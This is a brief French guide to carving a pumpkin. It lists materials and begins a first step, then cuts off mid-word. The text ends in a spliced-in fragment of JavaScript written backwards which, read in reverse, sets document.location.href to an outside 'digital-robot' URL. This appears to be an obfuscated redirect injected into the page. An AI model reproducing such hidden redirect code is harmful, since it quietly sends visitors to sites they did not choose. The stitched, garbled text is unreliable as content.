
Alors prenez votre plus belle citrouille et
transformons la !
Le matériel nécessaire
Une grosse citrouille ou potiron
Un saladier pour pouvoir y déposer la chair
Un marqueur ou un feutre pour dessiner le
modèle souhaité
Un couteau à dents
Une bougie à mettre à l’intérieur une fois fini.
ETAPE 1 – Creuser la citrouille
Pour commencer passez votre citrouille sous
l’eau. Dessinez les con
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var